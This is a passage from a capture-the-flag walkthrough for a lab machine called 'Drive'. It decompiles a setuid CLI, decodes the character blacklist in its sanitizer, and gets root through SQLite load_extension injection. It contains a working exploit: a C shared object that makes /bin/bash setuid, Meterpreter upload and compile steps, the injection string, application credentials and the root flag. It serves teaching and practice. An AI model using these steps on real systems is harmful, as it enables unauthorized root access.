|-------------------------------------------------------------------|--------------|--------------------------------------------|----------|-----------------------------|------------|------------------------------------------------------|
| 004021c3 eb 23                                                    | JMP          | LAB_004021e8                               |          |                             |            | <pre>i3 show_server_log(); i4 break;</pre>           |
| 884821c5 48 8d 3d                                                 | switchD_0040 | 2186::caseD_36<br>RDT.[s_exiting 00497351] | XREF[1]: | 00402186(j)                 | 3 3        | <pre>15 case '5':<br/>activate_user_account();</pre> |
| 95 51 09 00                                                       |              |                                            |          | - searchige                 | <b>=</b> 3 | 7 break;                                             |
| 004021cc e8 cf 7a<br>01 00                                        | CALL         | puts                                       |          | int puts(char *s)           | 3          | <pre>puts("exiting"); puts("exiting"); </pre>        |

In the decompiled function there that shows the SQL query **Screenshot Evidence** 

```
Decompile: activate_user_account - (doodleGrive-cli)
                                                                                     🌀 | 🗅 | 🌌 | 💼
1
 2 void activate user account(void)
3
 4 {
 5
    size_t sVarl;
 6
    long in FS OFFSET;
 7
    char local 148 [48];
 8
    char local_118 [264];
 9
    long local_10;
10
11
    local_10 = *(long *)(in_FS_OFFSET + 0x28);
12
    printf("Enter username to activate account: ");
13
    fgets(local_148,0x28,(FILE *)stdin);
14
    sVar1 = strcspn(local 148,"\n");
15
    local_148[sVar1] = '\0';
    if (local_148[0] == '\0') {
16
      puts("Error: Username cannot be empty.");
17
18
    }
19
    else {
20
      sanitize_string(local_148);
21
      snprintf(local_118,0xfa,
22
                "/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts customuser SE
                T is_active=1 WHERE username=\"%s\";\'"
23
                ,local 148);
24
      printf("Activating account for user \'%s\'...\n",local_148);
25
       system(local_118);
26
    }
    if (local 10 != *(long *)(in FS OFFSET + 0x28)) {
27
28
                       /* WARNING: Subroutine does not return */
29
        _stack_chk_fail();
30
    }
31
    return;
```

Looking at fgets() I can see that the first parameter is the entered string value and the second value is the max size of that buffer space

Hex value 0x28 converted to decimal is 40 so the max length of the username is around 40 chars. There could be other info in the string space that uses some of those chars up FILE \* points to a file object that identifies as an input stream **REFERENCE**: <u>https://www.geeksforgeeks.org/fgets-gets-c-language/</u>

There is also a function in the "else" statement "sanitize\_string" which I is performing input validation on our username value stored in local\_I48

#### Screenshot Evidence

Screenshot Evidence sanitize\_string decompiled

```
Decompile: sanitize string - (doodleGrive-cli)
 1
 2 void sanitize_string(char *param_1)
 3
 4 {
 5
    bool bVarl;
 6
     size t sVar2;
 7
     long in_FS_OFFSET;
 8
     int local 3c;
 9
     int local 38;
     uint local 30;
10
     undefined8 local 29;
11
     undefined local 21;
12
13
     long local_20;
14
     local 20 = *(long *)(in_FS_OFFSET + 0x28);
15
     local 3c = 0;
16
17
     local 29 = 0x5c7b2f7c20270a00;
     local 21 = 0x3b;
18
     local 38 = 0;
19
20
     do {
21
       sVar2 = strlen(param 1);
22
       if (sVar2 <= (ulong)(long)local_38) {
23
         param 1[local 3c] = '\0';
24
         if (local 20 != *(long *)(in FS OFFSET + 0x28)) {
                        /* WARNING: Subroutine does not return */
25
             _stack_chk_fail();
26
         }
27
28
         return;
29
       }
30
       bVarl = false;
       for (local 30 = 0; local 30 < 9; local 30 = local 30 + 1) {</pre>
31
32
         if (param_1[local_38] == *(char *)((long)&local_29 + (long)(int)local_30)) {
33
           bVarl = true;
34
           break:
         }
35
36
       }
       if (!bVarl) {
37
38
         param_l[local_3c] = param_l[local_38];
39
         local_3c = local_3c + 1;
       }
40
41
       local 38 = local 38 + 1;
42
     } while( true );
13 3
```

I converted 5c7b2f7c20270a00 to ASCII text which returned the following values \{/| ' I have a custom python script I made for these cases Contents of /usr/local/bin/hex2text.py

```
Syntax: hex2num [-h] -v
OsbornePro hex2num v1.1 ( https://osbornepro.com )
   DESCRIPTION: hex2num is a tool created to quickly convert hex values to numbers
   USAGE: hex2num -v <hex value to convert>
   OPTIONS:
```

-h : Displays the help information for the command. -v : Set the hex value to convert to a number EXAMPLES: hex2num -v FF # This example translates FF to 255 cat /tmp/hex.lst | hex2num -v # This example converts a list of hex values to their number

I used the above script to make the conversion



#### Screenshot Evidence



I now know the SQL command and the filtered chars

The way SQLLite and even with Windows Operating system work is they attempt to load files from multiple locations.

If a file does not exist in one location it checks a different one.

In SQLLite the load\_extension is responsible for this action

REFERENCE: https://www.sqlite.org/c3ref/load extension.html

I put together a simple program in C that will does not use up the buffer space of username and gives me a root shell

#### Contents of a.c

```
#include <stdlib.h>
#include <unistd.h>
void sqlite3_a_init() {
  setuid(0);
  setgid(0);
  system("/usr/bin/chmod +s /bin/bash");
}
```

I uploaded a.c to the target machine and then compiled the file on the target machine Notice in the contents of a.c I load sqlite3\_a\_init() where a is my filename

```
# Meterpreter Command
upload /var/www/html/a.c
shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
gcc -shared -fPIC a.c -o a.so
```

```
tom@drive:~$ vim a.c
tom@drive:~$ gcc -shared -fPIC a.c -o a.so
tom@drive:~$ ls -la a.so
-rwxrwxr-x 1 tom tom 16304 Dec 2 23:48 a.so
tom@drive:~$ |
[Drive] 0:openvpn 1:msf 2:ssh* 3:bash-
```

Now back in the application I have running I insert the below after selecting option 5 Then I use ASCII codes to execute the exploit **REFERENCE**: <u>https://www.ascii-code.com/</u> . / a translatest to ASCII codes 46, 47, 97

# Commands Executed ./doodleGrive-cli Username: moriarty Password: findMeIfY0uC@nMr.Holmz! 5 "+load extension(char(46,47,97))+"

I was then able to read the root flag

# Commands Executed
/bin/bash -p
cat ~/root.txt
# RESULTS
b79e92bf27b33bda629dd200f1fea3c2

#### Screenshot Evidence

```
tom@drive:~$ /bin/bash -p
bash-5.0# id
uid=1003(tom) gid=1003(tom) euid=0(root) egid=0(root) groups=0(root),1003(tom)
bash-5.0# cat /root/root.txt
b79e92bf27b33bda629dd200f1fea3c2
bash-5.0# id
uid=1003(tom) gid=1003(tom) euid=0(root) egid=0(root) groups=0(root),1003(tom)
bash-5.0# hostname
drive
bash-5.0# hostname -I
10.129.58.188 dead:beef::250:56ff:feb0:ef08
bash-5.0# |
[Drive] 0:openvpn 1:msf 2:ssh* 3:bash-
```

ROOT FLAG: b79e92bf27b33bda629dd200f1fea3c2